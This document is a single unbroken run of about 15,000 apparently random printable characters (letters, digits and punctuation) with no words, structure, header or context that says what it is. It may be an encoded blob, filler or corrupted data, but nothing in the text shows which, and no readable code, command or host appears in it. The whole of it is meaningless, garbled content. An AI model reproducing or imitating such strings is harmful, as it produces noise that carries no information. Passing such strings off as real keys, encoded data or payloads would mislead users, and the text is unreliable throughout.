^%sUO7YekI~Y;&w]S~QC;I~1DIO-6+nr_2wuE~)nzn{d]E1Ny9]K6o6OinxUznk2kniLTefS:oYLxeqXI%2oIW;sTFwkEpxXhEWLpxw4:rF]Fzwh_1N4ttOt+rN&tz^^zCJ:hzB;LBk1D65-y}Ezi@Xn~]2AW1rCeI_]_rr1puwRh]Eo|zU;;BE&rCx0I6w~T(UN_Krep6w94]V)_u4K^S(dT:~(OA|wC9]_y:kqhy-NE{-C^so-6f1wp;)%ER4IIY71|x+@IQxe{W|&2L+u:]uYIp+YuU4f-0qou)Ty|6perDr-:0yOooun2Byq%xE;|EynYE^9&o9oyI9snn4CK5JJU+TYX5t~J~e_DST|@wDsf6L4(t+%5)qoWDBD&T5i4N4JqDxNAz~eiyF9X:roBi0zB{RU0:Bk;|R5h4TSiQTKfWq~kSzU-i2rYy4/QC:p75z+}xFSW}Aw/d;RX{zkwLFI-SRXS:JrpFX]Bnpt;4_5^44n0zL|BxrxyIWq|A0r1yI&W(9VntR}Ther6IJ]K~Xtx6u9-U]^NN:}AOu61LChDt+VNrXV(nXV(qwhIrAFuLef]BuVU-9qE:2FVLhqFzC49BhO-Bq@7/^-B+-uuh0O{rV~u1OECY^6sIz52F)xsStEiEDRr%6oSYrf;z~Ne55+CT_nhQ^~f@CftYrRQyAwiw(z}nyBQ1Kf7h^SoABUhyFtp]Ihx&Yu/p1WhV;-WN;h:Eo5{U~x:/XwJk+)u27yuy/)OL(pED-COAntr}%5wo1w%%WQB-FwJAkBJV~Edn)wdQd{r]En4QkSkhBq^|Ad;)AAB105Lx&ykQ;{A5QWEryW]9n)LoTLO9ER4ruy(B:+&uCW~F;Qk_iFEESrkX@pI7FIIB(+}zxO77irANdOA}kQ+^pB@1:S+|_Jd}kpupXA-BTN-U5fk1oS4hLIUT}-drI0NnoD-2/K@I7rp^(Jw;rX5;i@DpokT9^]T^7Yp%N1VWY)x&zV&-}rOpS-^~/n6e0|VIn9;p^iFe7^}EqprrC^]+hL;F2+x9ECkI^{_Ih9V+9FEoySV4;2@77%x|;Qk6WSSJAt;XE7DODIEu|d9dJiOrDBS:;A:rwRNuC4tu5IE{_:y@D7^DVYy}XJD1O|&riLSr9kxOykw]Oq@Jxx_@QiBX:-}dFJy1%(WBUKD1E;FUQJs]/~XBUJLJrU0CDS^N0nrA~1pAEQy@-L@Ei|5)&Uk{(-_rWqDEWt&)f]ysUL0;_xz&Q|6qdehyF/A~nxk;9BpkX2Wk1spY-uwwR)Bk+&0Tp5_qde%+J|NB2DQO_WpE2%SBsp_JtI)J|-7Q|d9{AsJoxUOIxu(Ix9TQEr|R_WDWSV@KD4}Ns-Ur90YC|FowT|IfVW_~e_WfLoiI5WCDA4XN&Y2Bqs5Qp6@o6TTpFu+WrIu%41J|r:xq&/1:T@f5;JBq&D2A&1Qt&}eB;/;}V5+nt@hy9uE)s466WKV(~7}N-tJEAr{ork+1~JJF&}4{yrSyprwC~||dVS{nrNrUVD6VoNfD+uU-@}nn+EJDrudoApFkru-VqF&)whuV:}Cp:s:1+f/+uVF+qSTxrrsIrt7QB):FRs)C2~]OTuO;ARpW9^Dp}{(]hhSIqs:tr)T~5FJEu04/U]YtuV+4qpYt_wh/}~xdfy^74yoI;U^r@idywYyy{fp1+;;~qtoKD0y}NYehFI70_QT)IrCzkqhunEK]It%d~zd@rW0~zpE1NOuw7(VRTTnWs^;/@{/4uf%_AyE}-CUz||_5-%iKrnTheWW~0kNE4AuF5wr%y^AUr{k^:qJ5xowwd(r]dN^KDThW/J~9X6;^(q21S^~X|WE(h;uR7rEdSriTThAR;QEEOrE9Dk5(-yRppU}6k-whiWBIOw96rNRqqId/CAU)Dy+q)^-7Qf9F@WEdLn@}TpoUXOA)-F4uKOU6uJf)xWr;6(n%yW7nSr(x(zRo)V7QVE^kXFYUiK0@/KopNIeY7;dQ1p|6s:OYzqU;}OA-@hV_6SsL1s]+K|~;hDACfN)2C~];hAqF}io/BukAt@^rEJ6rt|rEi{1OA|^zq/dXCpoJUwT@_~I{OAtudUNuS)1rqE+UAV0rEdrBIqnprhoDF);KeSOuB^y1Vn&S|fXzuC4:;UJtixK:(|p}dJLC+t:Bk1p@:9pE~&zNLBOuLi+VkSw9iqxR5rtVFp0s4zLSBTp]k(_5|w:]fwy;p0|(h2IqXhtDrfrrwkh5)+&9Y_I5_KU^sf]9VI+&(4]&n/^](-r~~T2ftU;WuB]Lf_de^^C|NQF2Iq42ni|+oQD+@w@7NhXOz(ULDRWIYe{Y|Cd;0Rs7@uXh025OL%+A-0(y6C1AoLK}}sBkV9K;&U%|Ktt1SOO^I]^CId10sTVIR()nzto|_Di;@UEY)p5B~X%L&RKoAk0L)}f)_XQKi0s%__LfAINA@:S0:J9YR(W|2uF-r^:LyrT]{4)/t}IuOKei):;%XT4z}fUpf9kLd::kJzR@rrhW|9((hiR{9&R)uq-pCLo|UFS)q1F6C5&iC^~rrrRD{kA@UFdC@Ru@N}t9u~s;(y|dU^R%wqidrueWh1Fu;hFp_9W@&ir_(~zX1]{:1;{Bynx))Ni_)WCARkt&SVp7xN-Y~;XEBoWqKNk;T--@1fd6)9@;fFwVV97/f52xVpf24}6]o)s{Eq2+KWyFD5F(UNO0KqOwney@VLLQzF:qW5uAYI(IeExq|(9RN|B9-0k-u_~:{1_-{XW)XzNe]CrwRrEw@EO4AK:5XyOtAkB2I^V_qf:}:{FST@~K2{%Do}:NQor(]yYDzJsV:k%5tLfqR^OW-]LV6rwfVz~TY0Dr20YxQtD~)F+Xn)f2FUsV;sB97sxC]0hQk/w^-WnO-|tEi6R:IyN69LN6nh}0sdBnuuE)(W7O]kze}Vf{2JkEW9f@+6@;SV(Vo(~sSyC|+i-%)99Vw-qSwQ;tKWQ4WXXIN_;p@eFRwTY)Bz@i@N6W^YzBVtn59%hxkrI^/oz|DR6@eeQz9nu;o4UrBX0D%q0Ar/wSdD~q5}}dB};:p/(XqdB@XDFtiId:%i4Sooo1L_X{:+AUYhQpxDIJ9N6h}E74u^~B1fU]0O7eSOfeD:SSLOJps2w0:S19B(u:u0rr^L/qfX4X&)n0u/Up|(ORLook7F~yfy0RUBxru^f^D&s%D_B;k4_;zhITy)~}E4rud/K]:@(e_sJKTR}Lh5LuQ|KrsINCWNpWNT1rnDNIzw-BD5tnOi6&BKy6:du{LqyzB1J~d5N~O-WI/56k~KiiK-~9J@9qEIF/E_UzQyd7N](sfT|I~;EAxz)DE))2J:79f0UrpEhVT&Cs}Si}+//}NhBDkCWd0WrdW]E6--wCB{rC;0F)d4X5osepr7FD_@uuV%wC6RL1%1wppnyui/Xp7]_)V4Fyt~Fy^0LLtVshr}ww&7Fp-A9{ByDw7)4Ywq}CWzK%1qyw/k47syo419]DWyruUYOzXeyh5+LLY;N_eiCD)fLxp/iE%7rIW(zzuuEo+SxIW;it]TfOLrxUIEUWkihw+CrpIoyku4IhT+ruWIEtqDp62Er~-IuIOipkkwBIOO&i]CE^NWsu-riw:Ay2D+Czpi:w9|kyWLxrIidELICzqp0dFk_trBTfB_Bp]BUVwq(UTz&tpdorw6JpxWrh]/ry_OuA:NhDIWIIrkX/kyYWOIdN64NthzuRoS~tqrQ1;6eU-ENzEpWr5kDrry5+E}ukSXRhJzrWrxY(U@/~OC5@dEd-)sN%p}J+KiK)Wq2JN;&@qQFU|CNdqE&zq6F_&q%^5uSsU{KU|CYR+rBs)(1V]~RO(E:x%hr|rhhO}VJYF&|09R:{|D/Yr~w~);&eUUQur;U|psT4wy;eNNrLBEFEeJhC4C|&t]|~;_S-JyDuE}5BwC/w]NihwTuWI+u]/kV4Sw0w4h+~wII(IWrewyoT0-E4-Oe7yRrnK]xrQRAI9s0tB|iyw~J}F]EENWhE0pL_1Y|i~T-hOuWNz~hrSDNCCdB|uk&Jqyr+xrDI/0]~zzxIIqukw)rwVoQuR(rEV^E}qAR4RFx^AR:rJ(]-kJ6qnJJLw7r^A9u^~iffpDEkV]UsnVA&&I4r]UB+ux6@hpL@pkUxxxy0U-WI|7Thuh]/UWJf(-W(WB-Cq6TVk67i_f]W+{7quFF:0T]Ti~}Cd;k]+LDJBI~qX%@u6~@In995]+A(WJo^|qCu@9V|U)ffUnB{xDdsrhhxiik+eWfYxr]+pNoJ1nBIDrSqW:eyNXtziooQr~pOwWOBuq^7~d{pUuEQE;OtC)o{zxe;NXDDNx/rTwi(p--txyq6I/R{E1rLDQTIDO)Q0eFDth1zK%W%@:6wwToz0RzX65u{S/%pIX1Nz0+k+sCBEBJ;f_~SqxEF_Y~9WBqrp0RQ@L~q|6RShWxUIU}nnJJ]:7B^OID0AAAB(0K]nDnnW5u2VEY)NYd-~pBADpr|Fwwuu]t+:|AffYU}A@uns~sJJ9qNpk^^J|E@rq_|yFxsU~ioBySd7R4YTuVB|t-kkODFBfOqCr~2u1VF(6EkEsxIVhS&qTw)u_YDyBEk]QeJU^RXTV:6YY:p6en9YUJhWB6_CxD%Y1k0_-o)f)u4EL(UKwVp2p|LJVfr{DUo)kkIyp{wIpeX0hzh4NtoW@;wwFY|61oWihCrxwY{L5rekii{C(9D]Wpw-Xf_W/ro]XxCwe-wV5w/pr06eN6p9nEC9IeEhpQ(pzQTe;DpNVpke&Wupr0EOuS50Q1@qqEwwD|pi^SdTISKSOr&UWISWWiiiSWxJIiSprUtyLrtyrru^qw++h%+rEOKB:dYIE0OU]J|@15T^zL+0in}OOJ~:2-^Le]+t]ox}rwyRJd}Fx};AVkzA_D0r52hU-F@OnI+k_Ex|kspuS~WV}46NWW5WWoWqtkyko{I_f;L(Ie)O~R:IWkE@I0XE2WrIRT5+-IK&6(4sWEVfKi}RT4ErI:p;WI&~_VxtUphe]nr]5(Dy~1dB;(1hL4EE|IJ5SYxusVL%Q0U79yzpUR9WzJrATF6fxytY_y6{oeW/4|_+0XQpI;r%L_9TI1B2s5Brxr9DN79(kxzrkTrq{uEJ6JIO~1%7W{9}oxUNXIAtD-JIDIr-z-L+JUtx&B4qpdJkry|dW/Cx(IkR_D~Ri:@p~iBO9SSfWqk~W64ztsrhwn1CDD(IWyILxrLVJ:h|^~rrn|0RW-(zU;UC]zxW0:BzAx~Aur9y+B@fYV+Uf^|0-1VRwE]dS}RSqyt_wdJtE-]B&i1^D5LOOzn(zu{BBE(r~i2kru0K:iwd}Lrw^;UTKChwJsnODLBFnsUx;Y;^-_p]Bo+xfIB1RN0@+A4(S7+|Q5_xN5~}5UKFnFCVI+R-TuVVW9skQ6Iu4NS@WR2FX/}5wNL}d07%+dD;x(U1rhEr_fu4s2ozO]~sxx-o(|Yrpxp^ksSO4{uDho_AB-r&6|W^Q-WnC7Oy-DyhzrBRXDkrED~rLqK4D-k;EBw/XOu)R-yW6_:u4QTW-1yuSx0@6CLDRO-4uFuD@tt@ur0y^udnrBp7RUJVeF:O-DUNx{]4us+iEtWLDpodiy_rf5eE^rixu6puxqRDrLEzh;do;ISIqeOus(O:eIz:qwLfBLI@/I}+-JNtkBn00C&BOz@e;ANA}DJA:ITq{9~:dUheyrN}2wprDi~6]]Jk}rC(Q;C:6ky6Ey:k0oq_iqOV9V~C;~IA@(9F&5owtRxu9pL-)5/1}I6SkWI4O(JLVWCX+h)+%-Ah}SA}Ds5k]Ceo~Vz;~^fEF_oR99}{-R//zDr^kLB1ISuz:rJr7I}dkw^d+2W+uiIExT|-z@}R^_Q^-LI{xfQxK;Whz:RCWrEDke)wx4T7q^RkVRVTB/Y{^+h@Ru@s9dU_iurrRTW&97T64ox%J(K9qzR1s}w9;~yyn}eK4E9k&YTep6urU6)r_fTu+{hQE62LIX:O]q&uXrRx)JYE]K(q;VExuw|V-dT0eV_ddeLNU~ix2B}IYspz0_EI+/WhpWO5S^/+4&B-0DD-thrd6O:+d+|wSehk@4:uh{DIITItU&ukBO]9DnCht2|kwOz/@EN5SzE(0zL-@VR:hN)^rKW_DrYW~{6TwN@I&hEQRT}D6-s0pqekBRyi(@yYNnK}9x1(/A6pOFhTeW^;xtd(Ne|0u97]ExYzQ9}Ux6s01Crk]h](29drrRV7tnQU/~_zo%k_]U1}hhF-]sp|V5dO0r0A12yF}EwE+65rA+_Up-sQz9)5p{E7_K^4iF5sz|td{4xzWd&VAUurQ1p0I7OJLkLtx;eEKpA4CFXwJs0IUkWX)OJE&AyNNxrEz~ru64-_IN^pJ;(BzSL;7qWLWf6qztyVFUu&rJ1qYz}NfEfteN]IEh};rrwkWAFETxBB/C1]C2A+i/U4O:(sCdu0^6z@X{ri9xTk}DO5ho6xO7)}LI)rB((0o)]ks-sDOQ{1Tx/6qY7Xz2:-//D0hAnodI9_WJeL@1i4snV&z0RX)74zQyU7;E^/p|w-(%nh%QhR+&WYx:x^oJ@@q-/O@rKyzfJD(D%)nJuA{h_w7-NeoF(FB:XA{NkFrEo70RYL)4LQ1(urp5k)u}B/J9/{Ay;zX+rz~W45dBTWhu-|LU4huA;DorwKOExuhu@-efJ2N-4+^]fiKWi);(rk+rrn/ExsOB_z/u@7~+sA+WrD~-i;hIBD6U5~K~71fBx&+E2d%+5hu(VXL-q|-yVK{B@VkNL(y+L6]WA9urw4&dEwErEu@rwUE|/~p(IVNS@z|QBzxerkf%Ru2-I-~E&x9drh(w&;]kIkdO|(w%VYo{p)o%D)C/kY{uxYDe9hFkRkIu&x)}2hS(]W/)^(+:uhLq9iV)WhKWsu/7kiEzVY5(~hD/2hpOr|Vqs9CL&r^oke)U]edBDe/ACy;]sEiEIdYxstnA]d&z@pkI@dwt4eXiCe}J&yfBr+rT471dAd;z|w(:IWx@9UCBDxh227fX&U}Tsr5/o&Ntq+w}4y{1}r6)hyD6D+kehrx:ux6{prT/Ixp0IE49B~k|uECBB)kYC&5~@~Esu]VF|zWx9+RT]r^ECNqF6YtkV&^{ip}_wBFqV]0tWrBWrEkN0/}I@-k0CSk0CWxSOQ~6NWknCFVW-fq;i(D~Jyx5tn@1y0V/y}sTQU@zSNo6z}kthS~q]fOdw@Eh(EkQJ%rqpQr(7k-6tzxR)L9FTKW)IWC:UIVIhiB7BqoCr{pEUNDJ:qpJd]2yzWCs%WptzUET06r4^(wE){p0@ExeOJs|kQ~%oKk|TAs1hRur|{&kYxw1fE9&_rWXd-WwoEuk9AqqOnpy@yrzIzr9dJ40eOIDUD9BkLrWUWAs]iryB;WTfhO4&hA}dyhyT0&-iLrW0(k^uA|I4EBysoiVLQS|)^uE{q]n5o&pRI]keD~VizipOokL&LE|0U~))xEAo0h|K~i6I}/Q7~hprI|IuY9proT-xtSu|p@;E(L+7hUWJE|Yi6&NAfxik7~uRuD(L:L]X%iUSIdUWwAYWfE~+D]q6&UuXE2^~Tn^(/--K2|uSUNhCw0fR%~USeEU6U~hD24i9}E^W4S(uUSq}rBrrxd;Bi0q-E)Er7wUNAn-6-+U)_5uyq+U0u|z+9DN(JQuUACSQXUV+x4+tNJ(6L7AQIrztKUrtEsE7yWyDw}+q{4WD@DrrUBq}50uqkiJJEr;u)JqJ^6dyi}z&I(y|-p+:s-B|yOEuwhu-^V-rtsErWUpq}:h:^}S@|QNwY%Y-C{E^SrqEn)pw~VEVkOxU7zz;UEy^e76N1x&/~E+W]dWn]i-pJinr~hIVrS90BJ9sY]74+FR^)}_otBpAhL6ukAD-7kI:A{{nupY2xif+x&iOh6pnSse-u2zzY4~+YDSsJ1sU)Do2t&;oJC1V2(h9YqK-hJLR(dN&;hd9x^dUVq2UwRJzqk-^wzR]6/%~UTU9IyuBr}EV|expUW/OUqVsS%uCr0{VdfSDdE967Q/I(}r&OWLkWe2hptup:7i&OYJ+yS:96%DCWRSI7D}|r4-pEw2n6]62:DLz5;h6dVnU+Ls}&xIRfC|IEI2qy4R~E@{9]6DdrNuW&AuW^yTWNx]A+C^S&C10^+EJ^|Dz&@4xd%2-+1QV]q1R~wsS/RihTIuyOdotnqKTKIW9SW//iprhIE|TixSR%u~;II~Y-k{C:|61{RT%zAfwDrhDiWhE~2:+d2:@dIfyWWU}%WU5Yz7Wn@%/n}VwoWBi6D-Az1t~nodVrt+1K+s|@&F};JD_xKCQuq7VJD:^F-F)dIXVSWq7zU&zIz4kR9@^JViu~A_tuADzk]L/S:T{_p/}BIwU~kBiEdRzUs|)SrkWSr9W^:D]rptzur+26D;)pp;7J&-6BrS9(k2WSnJ]-ry4OkUzkoq0NhR-Sr~Q:Dx:ow4x}I:L{uoirz@(]6df+q}~I:0U^uW+ox(0LUfh{ItWSDWioxiu]~NdBqw^u~+NO/Qsn0OO1B6U{tA~Nq6x{BO@QfB0QY:-O~^)R:-Ah)W@Wox9NsBo5;SB]yApx~_)F{-rFqqB-(OfxNSou1q6p2J{WVqCFKEU_5Y2-:64(7:^;y_2E~_2fhJQfI:Qo~Ek666QX7SWks_]yqF9}q^fFVY{UWx^KhY:dYf^{pY0_JIp_%V7/^ENk-r{}sNyK:k07VA}e{W/LzA^|Fd}QtYpNz7rK0;@WWrw;;rukTrup@A(%NSDx}rQr2Ew-BLTW]x|rrrxEYDYqs-xp)VD7Drrr+ktn~+-5uIIKVz+;~q-&9Yn4YN^yWDzuU4wz/RSJeuSKFkO4B;oNLDzNWRJ42B40-&/qTR05A@6q%WAI@94pI@Irp0rCIUpr6{IInR)f4)0_B0CB_5}_C1z+O~xB-_&f{]kfTu}Yz01zELz])D5^5B@rAy:r:q+~4%JN&uw~~4p]WQ2d@F6_4-A--~(-UnEt9qo;E;IuXCku4)VuAJpLfd1k&AKA+1EhhpJ2wUt(yo1hThVTUQB-^0Iiifyk:d&upOULT{1:9}Wx9+-X+]46yN+r&Rqd|({x^hUVEEiEd@OqXW6:Vz)x/:1V~|Byrir]zWdrEBLFC^sDSX1r~rL4~Lr6Yh~rhq9D0u{TK6DDIFr(TuIOikD^pupr0BIE9@}FwfJx_6(F}T9ezA}(-0zD{VK/{nsYn;J-y%qowDkWt(zk9z:U+ee2t7Jp&9%srr@etCDO~K&Rq4r%]D2{]R6An(5YuyWQB/hN~;(k4-5Ow4NID;S~pri{E/V%xBQD-;xAR~u0|R1N1:|;-N5oqr(QiA~/kFNR+hCt]](x6Y}Qh6qL+OuIV]5L]^_x&JuTz&K%6-|-9:~fkz602TBfy^SoVtJF6LX^)kW@+4Lu5eI}0hoxL57W(O@R~FDqUs]6f&S%TOwYICRn2Ddx@Nx]V/xzU@&rkKSr5yLzK7xf&}:N^-1W:S)^:R6_Dr)et&z_p]ehhI(C9y:D]D4wkVNxpwi2t-/6)(Fs]7&AnK2L]qF6fx@we/EeWFQ;+S_rN@4q)sxE2rxI5DYT24NR)5w1k4UK-teJ9rqTwNeN:T05k|dQr4dYJ0_2&0rF@To{9ko;s;6tFE4@NBi@zBiY}S|7dWqr%Vutsxn~xywz{xd}dh:fV7iNqI^e~iK54_KB6y}dhRL|NN~;56KCw^K;o5BCD9W1uBxysudo1TdeQ^qrLdS)1Ww%K5B]wFhL&T)EBLLE/F_WBd~JdNDzS^~VCxi-i@YfFCz;)XVoXSFrhwh06YkN7FD~{B-rWoo9x1+fU5hW{1+0YFWf9V]tpuNniSu1q2-Q0q4kAx@uWrwsn4xrBEdJIEde7K|)q)eRseIh(XIz)rxwks/T%/~:yO((CtyiLfw2StYD}Ts0w41@|@(9C@yni5(@%C6oJ4N:Wo-0zzF@Knfn5S-_;/u9ODdnzU]np;QiXxtFDdrrO~)Rw)(rx_rdB(Y5U{^0(YFCu)Qf51@fFq:E@r~C~6sr^D9WT~-B9t9_C4OpO0JBAtCR)yVNV:LC6EANVeiYk5COow(]5YkJ&COFS7qr6UI^qDK_4Rfd0)u](os7BDNJp{1J65)Te:ktA4fhC&1L~u_T5y~1Ne&LLk66W-rL{Q1YKt4tf41JO;WXyp5oFttXd)&L(&&uTi^;/7ku@-;nDsprh1rY~_t_Rz0@sE%0E1;@49yDXf{xLiB4Q2(/4DqCt2N-sEk)I:TsYoXtz:2f)fXeLNfFD5+pD5XEfRz22dp/B4ns_o&J@U/hiKs1B:)27w/29d_XV|+JWroVIOi&Dz&%0R6257:uNX_t_fhs:4+o@)i_]TFox|]1VqrSQRxp}rLBW}kBot6Y2-L-;/%JrkJzftN^w~p1yAyOK|fTxdf9CA27uizUsCTVhd1]5J1}R~_o_54wfIY4JOFEruF0@RDo%OR(zV}fhpsfY:t2;:o^TSrF1Tx@zf{:ESe^U@kVFYuOy5U9p7|BYW7A5Kf-|Sz{x@eyy2hpYRk+:ppin+FCY}}:;uU@NV7etsr4h2VFRn^V(It7V2Bsf2y%X/UxFCn7~&q:K|xsF1x:&|Tx~@u+&4)pfXqO}sT&51R_Apzx7CwW/DY/yTLxz%rBV1Kr-0{O%0Ye)X&p9FJ~x1SKS41]q{z:1|{t^1wY+11uf@O^&sRx76We}4IQ2oz0Lh}q5)2EDhx@9VyihWq]7s~91@nodVw(;(q@_Or4&eSESr|z-r-}&6NN-~o-yT;KABBI+xWwx-|~6L@k~xtS}-tr-S;ExpBr59BRpdFU(T)uyYoOQEhWxzW&W~rpyEDRhSRBnsy~(U@Y/K%~Y@w-WNpSWrI-;NCI%kwphrR{-e~EA+upiu|-~]|BoEx]]i|OJ~iy2WIS_WDq-u60-BT{}&/]+IAF/-~{Ui6)-;A{Oy@Ne|@(f(B0qw}}1x0qtY0{nW&L/h}%|Ed(I;rL29&y4eSOx]EW:xhoi}Sei|rINop~(tpR|1f7A@6/wTf&(rsKDzpY&;D9+J}uL@RysCD4|T++TiBykuR9S]}1NxQydY_W1_Nr|OVwu6T91Jn]EXSS/rinOEIuFdfYRYpU(@drTVW)ewT&B0wQ_I~uxCi&w:ixD(Vteh~O0qKt}y-pt7eotSr%J-@Tr:ez1TheKFd1IpIs{LWEAKSieEx1pLhxYCVFULrIA0UwhRO{;LrrF/rpdNrDWwuDfx@E^pSs5whuVrUBXukD]WqpJBuIn~OkduU/0pEtCL%OQp{JW_iz}I_OQ6h%B_&r&q^KT9|oLDuN6o;{wnDpykWo96ikyS4WI-wWqs{S]^6-hp^]1WI|YQV9fd9KV}:])N0wUOOBKpY6~{A))Th)y4Vx@LX|NdDAYW]LWJ/XXTR&+xo}nW0|tFUn6_^Xq-r/y{~dU|h440x&9py9EL%0Bi|w)5KzdIkVLJ99O5(D^(OO6OKz:z7YC:2O&@{k_Sh6+OKTuDwq:t95~&Si-EqkSXDJKyiSWWW2Od((2Ep2)):i~K6Vw5R+n2kLS^5EOOB6(6NAqI9zr}7k^:OSYtRTdE:}Y2::K}WiFzY2s|T:i(6xiO+zJ~x(z_7qX%owuE]xAUoW-WE%+i5tC1JrJI_uk6IpIdK%X+tp1o(uBDwz~w-xDyNdt69u5(0S;ks]/diIFW:Ly6Lx6_T0rW]x]xOTCIEtWFrxLFrf(z+9)up1A|e-JLFw;Y{-zypE&14Krok;wu_ux;IoDzn4p)-r-DX22h@ruyrDWIVAKWnR(]xAE2eXeTpSI%|rWfuRwXQSJkIeAQYOIii)&xR44}OFkk]kpONkdB1&/5|]qR46)]]^&Asd7(&Y+S~USwDSWkSi+tid&NwL6|zKxVULFD92h+Sy:f9JORLi6k;owE++Wx@_FEY7NTTKx(Tuot9W-+dhEpS]7FhSJ{;~%~2onX/eEU9+OK-rLqyLtTSzUKtts5+i4iB6XC^psn(YdJ1ONUWdO6EheySp]+i:(L|Td122C1QhkXF_RzQ6DBWUNCt5055/p_xiu@-tko9ykwh25IdN(xExiro/t+xyRL6}Qz6(;r]r1|Wd%oOt+f6A~~^VStBTn)ICweeD;pLNQsyNEYErWJtOpo6S]hV64uS%oz0ydtwqC(97f2ru7oSo-nsVrprou24AC9qXO-Jz]x-IU:7|h&}^C%e-]T@YU6&Uph~_92n}SeqIBqV;i~uYd%etsJJwuD&%&ONi)o1BrOSDy~sIWK2OX52V(EzY|)yhR/}pn+N|yz;2DqI~YnIu{pS/QrIJ(hW(pyDDzOSo+dsExA^teWW~9OTE1y+|VWh;y_khOzx]dxwpxW0BD;5UwyR;i~NBuF+x;TBEIy@EWr@%BCED+-Tty}+96_WIw@{QW-@WY~OV_]z|4UkO4:hUBL0iLEz|Lx@E/6+u2Whq+{i{tdoNYU_7R]yJr-4kBAuw6oA)yDtJpy5T@khyqpDqdS_W{(KDF]TA@pNE16pR}+~rUxR^D@:5wzLsUCpNTUI&~7Eyrrn6yE@Y~pw]{iDh@JNus71TqsX9FI1Aw4kEYkoRxU0y-12RY(A0hy-_::9XVuOIs_t@rV{Ozkp~Biw]XzRq4I(+Wqk5z(-J2wYXrr0tX/TeVNur0zeyzoh9qzBWSES%ht%FXz;tB2puu]-DIO^]Sr}WAuWr~^U~F)EET5uKE0qLypi+Wz@Tw@F9DD(S0wz6iVXzW~9K7w~eNK64U7{1RD0xBJN|6I4J;^C)ryqK+0:yJdNJ(p5nrR|xTN6pu4UDKrK)yfx76eN5hSR92i6-Iy_QJy%/(qe7(J6OF1kR)J{(AEd:+|71NdO~p9^(WBx-@tiEhSW:yEryOC)k%FWzF;-UhK_DSzOI2BU4+2kxi&o2;f0+BpXFyxI:|;Wx%xr2wOOuRx%S:|O_zx5y^xT;O&OA6DpAWhAJtA(OJRI+S+RO]xxBC_7erI0TfYzU/C/}&4FIDBT6-^%VBKX-YOKsL]KS)wwR:_Vp}V7U9@nA0soA)WW|]+r06W~WdWr|~0yVJ~xKN]:_pp5yQFh~^7x+|5+rDBYW_W9V|L^2+s|~AX5)]_YA]w~2LhL;xE+kDuIsrsBB00{YfJI0]d/rrwruO/hdpk9nz-NCL~JW_VhB_WSNh&:wWBVSo(Wn@EeCk~4|sznW:k@iu(d9xOu6z+)kkF:01o(t:fnI-uyUVuuR^6r(rfWI]e&y65k&iEk{ICuue:uur;{hOntQBX6L:rEt/TR:2J-ILqypE6O^drEUEx;+U7ChVf]:K:R(Bo&~hr{F7-9Yts0ACU-p-pEr7yV/{9o:Tqx@)FxEyQ1Nz15ykQ~t^ed%+e:kU(ruex_(u2CYyo{hyriV1w]DXWA426Lpp55XqyEqq1Wedz+tLtekp2B)xz(kNAYYN0U(2Y6:kAzA|DEV:tBW0/A+kwA09x497-UWFyhiA&LSiqsQt-^N{hrw~hfrRu-zIr}{ykSzA0wOAT]O;6-Irs~}OQWB15iW1NFeBfNBpLkL~od%TrdB2FISq~|^Ci+ozxnUuk:J9~IzsA)]QQkrR-p66QQ;ITC/y-OX|AzXodiD-rsF-+tiYr]kEprkDUD:wJ%RCWO6Wr{+t6ErxitwpDp4InYyR^(npV0SX_CFpkUh(U+{k^K{7QNkSIp}S^VfUr5|XEpYAV)]_e}&D{zh}R/_-q;0tBirxJ&yUAJ9I7Q61tUze+/dC4-{z95&YCdz@tCF1DdwsNuwXzT{nhUn&SQp{2X:^BDfU4&T1neIN0J+}rDxFD){VqerE|9u0^tCXr%NxCh9;(~(f)ELLp@66UTRDd6T1Lfu6q^&zX^wiINdh{LIr~shSF~h:z6k}hQ0pF-0f(&-rk4^Q09;wx_usuppDXF)rW766EW52n@FwNKrU;_rIk:nh|Di6w_eFLI^TSK+9rkJV2/yTQyB6rE_tuqB]40oq}YkqeE9zd%qdJBshRIkwp;_]WX{;rz/kzr5N(qtKI:OY|/N9NBE((pVi}DIpRzIy(5FzrEEn6p:qw]_&@2-Qnwi~s5+tS9UnBoDT2kfo_F(@y-&TYFs0Cozx2E6Yh(Qh:Le9+nseATW-{5E@r@A/i%C+o(qs{)n|5ky&k{7V+dIJhW/XKAXU7tV/hi%:rIuTSsEkF@Q9dndxI_0WI^^khJ(6d+}pDL}r|OfkphDWISyrz0zkWE]Wr1~EIE{p1BdOrh-W|F(;rwkDsL0r1LQyow~kp^}E9i9Or]VfrxDzorYErkYYruiFr9d^rxkpuK)_rw@(ok~SrxN^wi9^rkYdrri5rk5yI(i^-2N6zx+k+wAWi(6yn:s^KS0pEN+2uE06k1/%oxB95NXAuetRR]{{JD@eD6)T+qtsrzX}4qt4TFr~OCrBD2BAUCp^u5r]1px64wABDCukiXuIRpR+orQ@~Xu;xpu7|WNk~e(0RwxQ-69n-IW9pCpq)yDC4CN7UNSw4wVB)rq1rwY:5Cf}1LEXJzoTp;LK6Lon62]}|JE49_R^KLo6h5k7-q]ABR&dRy]1Iho^5R5D)5]eOC]]W+%2J9R1TeLF-S9szx4xIrFNT+tAD6+(~Ji:-IFRdOiC-EUrWxzF|uuSrr1@RI1DWrEi|N1qKIuQF_9ARr9x(FuO_IuQ5~u0nDnQhRrYuRuWqDupXp9r_pre+;uzJ;9rqr0FnRuXQ)SrAqExw]wtY_KB1kin1OTB:oEBL;Lu}d60LV5TV:DO+(zXWOCKAdzpEVu7yD|KdywAtT+pO^rsEy~d-pnTh-prBx-rNypE{0UTF^Oqu;OwV_rrBi-r^iJIS^Iw6xW{kxOK_ODrOLTIq--Du;R6eyO&x@-wdBDsAyte2@4~]2UDx-1%E;p|5BDRL6Ue{O+u4O6_AdO~E(D(C^:JI@O~tOnATKOR]0LdKD4]}SzAo-6n^04@9@p}};WYA-o7nYr~hy-|xU|x@Atku;S(X;URrIiELzyWxWD:tI:ThY-h{0y1Tdytq(J;{yOFB0K52dLY4;1p-J1~1s0YJ:IrITDr7//]E@xDrhoAEkQfE@d4rw/LEr-Nyp)~yop4yYB/eLUqy@z(0xhtyW+%}Ssp|;7W6Stz:xKpkChz|X)xL5kt+JBWxE&WW6F6S_1WzQF6h~q^@%Uk5-iF+_1W)4;p%/IzVtw;NXWN+|AOrsLz-6BSw)+6NRYx{u-;N4q:rEJ_B+J0:;Fzr4F6@wNpz~NSf0U;yii(y4F2+xeIy57DAxfp;4tWo1%_;&7]kFB:26Uuk4t6KA-29CTrN%LE9{e;qYB^qK/NtC2W(ruq;&EXN)@k;DuqN%^pR7i:E%A_EDVDod&Er]}r5yWy9/{WYpFEK)&_rEKE9JzXNE}y2|Nzpz&oI+/1B4r9T4uY9RNTYF;W_I9Tsr9}{Ir]UI;fYB|